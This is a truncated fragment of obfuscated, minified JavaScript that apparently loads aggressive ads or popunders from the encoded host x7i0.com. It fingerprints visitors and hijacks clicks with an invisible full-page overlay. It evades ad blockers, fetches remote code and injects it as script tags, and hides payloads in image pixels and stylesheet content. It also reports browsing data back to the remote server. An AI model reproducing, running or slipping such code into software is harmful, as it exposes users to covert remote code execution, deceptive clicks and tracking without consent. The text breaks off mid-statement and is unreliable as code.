dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let 